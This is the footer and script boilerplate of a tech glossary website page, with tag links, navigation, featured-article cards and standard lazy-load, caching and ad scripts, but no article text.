<a href="https://digitalgadgetwave.com/tag/data-transmission/" class="tag-cloud-link tag-link-300 tag-link-position-8" style="font-size: 11pt;" aria-label="data transmission (47 items)">data transmission</a>
<a href="https://digitalgadgetwave.com/tag/electronic-devices/" class="tag-cloud-link tag-link-454 tag-link-position-9" style="font-size: 11pt;" aria-label="electronic devices (21 items)">electronic devices</a>
<a href="https://digitalgadgetwave.com/tag/informed-decisions/" class="tag-cloud-link tag-link-103 tag-link-position-10" style="font-size: 11pt;" aria-label="informed decisions (18 items)">informed decisions</a>
<a href="https://digitalgadgetwave.com/tag/network-traffic/" class="tag-cloud-link tag-link-205 tag-link-position-11" style="font-size: 11pt;" aria-label="network traffic (21 items)">network traffic</a>
<a href="https://digitalgadgetwave.com/tag/often-used/" class="tag-cloud-link tag-link-157 tag-link-position-12" style="font-size: 11pt;" aria-label="often used (34 items)">often used</a>
<a href="https://digitalgadgetwave.com/tag/operating-system/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 11pt;" aria-label="operating system (38 items)">operating system</a>
<a href="https://digitalgadgetwave.com/tag/other-hand/" class="tag-cloud-link tag-link-1495 tag-link-position-14" style="font-size: 11pt;" aria-label="other hand (36 items)">other hand</a>
<a href="https://digitalgadgetwave.com/tag/security-measures/" class="tag-cloud-link tag-link-110 tag-link-position-15" style="font-size: 11pt;" aria-label="security measures (29 items)">security measures</a>
<a href="https://digitalgadgetwave.com/tag/sensitive-information/" class="tag-cloud-link tag-link-247 tag-link-position-16" style="font-size: 11pt;" aria-label="sensitive information (22 items)">sensitive information</a>
<a href="https://digitalgadgetwave.com/tag/social-media/" class="tag-cloud-link tag-link-407 tag-link-position-17" style="font-size: 11pt;" aria-label="social media (19 items)">social media</a>
<a href="https://digitalgadgetwave.com/tag/software-development/" class="tag-cloud-link tag-link-1127 tag-link-position-18" style="font-size: 11pt;" aria-label="software development (22 items)">software development</a>
<a href="https://digitalgadgetwave.com/tag/storage-capacity/" class="tag-cloud-link tag-link-989 tag-link-position-19" style="font-size: 11pt;" aria-label="storage capacity (26 items)">storage capacity</a>
<a href="https://digitalgadgetwave.com/tag/their-data/" class="tag-cloud-link tag-link-1032 tag-link-position-20" style="font-size: 11pt;" aria-label="their data (19 items)">their data</a>
<a href="https://digitalgadgetwave.com/tag/unauthorized-access/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 11pt;" aria-label="unauthorized access (63 items)">unauthorized access</a>
<a href="https://digitalgadgetwave.com/tag/used-describe/" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 11pt;" aria-label="used describe (18 items)">used describe</a>
<a href="https://digitalgadgetwave.com/tag/wide-range/" class="tag-cloud-link tag-link-309 tag-link-position-23" style="font-size: 11pt;" aria-label="wide range (41 items)">wide range</a>
<a href="https://digitalgadgetwave.com/tag/your-computer/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 11pt;" aria-label="your computer (35 items)">your computer</a></p></div></div></div><p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 DigitalGadgetWave.com.</p></footer></div><nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
</svg>
</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-off-canvas" class=" slideout-menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-164"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li></ul></div></div></nav><div class="slideout-overlay"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}()</script> <div class="gp-modal gp-search-modal" id="gp-search"><div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close><div class="gp-modal__container"><section class="gb-container gb-container-0d9ab800"><form role="search" method="get" action="https://digitalgadgetwave.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search here..." value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
</svg></button></div></form><h2 class="gb-headline gb-headline-ebcc63c0 gb-headline-text">Featured articles</h2><div class="gb-grid-wrapper gb-grid-wrapper-20f7a157 gb-query-loop-wrapper"><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-3898 post type-post status-publish format-standard hentry category-glossary"><article class="gb-container gb-container-a8dac7ee"><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2025-10-28T13:07:57+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-glossary" href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/understanding-linear-feet-a-complete-guide-for-home-projects-and-material-estimation/">Understanding Linear Feet: A Complete Guide for Home Projects and Material Estimation</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-connectivity-needs tag-internet-connectivity tag-line-provider tag-lines-offer tag-providers-offer tag-your-business"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/"><img data-lazyloaded="1" src="[data-uri]" width="482" height="362" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w.jpg 482w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/t1-line-costs-pricing-providers-and-comparison-w-300x225.jpg 300w" data-sizes="auto, (max-width: 482px) 100vw, 482px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:46:24+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/t1-line-costs-pricing-providers-and-comparison/">T1 Line Costs: Pricing, Providers, and Comparison</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div><div class="gb-grid-column gb-grid-column-a8dac7ee gb-query-loop-item post-1695 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-average-number tag-average-number-days tag-collect-payment tag-company-collect tag-company-collect-payment"><article class="gb-container gb-container-a8dac7ee"><figure class="gb-block-image gb-block-image-30ceab07"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/"><img data-lazyloaded="1" src="[data-uri]" width="1024" height="351" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg" class="gb-image-30ceab07" alt="" decoding="async" loading="lazy" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-1024x351.jpg 1024w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-300x103.jpg 300w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms-768x263.jpg 768w, https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-does-dso-stand-for-explained-in-simple-terms.jpg 1026w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="gb-container gb-container-1cdcf47b"><p class="gb-headline gb-headline-46301f3d gb-headline-text"><time class="entry-date published" datetime="2023-09-29T20:14:41+00:00"></time></p><a class="gb-button gb-button-c573b941 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h3 class="gb-headline gb-headline-60742d5c gb-headline-text"><a href="https://digitalgadgetwave.com/dso-decoded-understanding-the-meaning-behind-the/">DSO Decoded: Understanding the Meaning Behind the Acronym</a></h3><p class="gb-headline gb-headline-6fd36f06 gb-headline-text">Michael C. McKay</p></article></div></div></section></div></div></div> <script id="generate-offside-js-extra" type="litespeed/javascript">var offSide={"side":"left"}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="generate-menu-js-extra" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script src="https://app.tinyadz.com/scripts/ads.js?siteId=68137440c0d985ee8bebdf65" type="module" async></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-content/litespeed/js/6c6cc7023ea368deae72e8d2e44ca7c8.js?ver=ebb32"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 01:54:41 -->

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-29 01:54:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->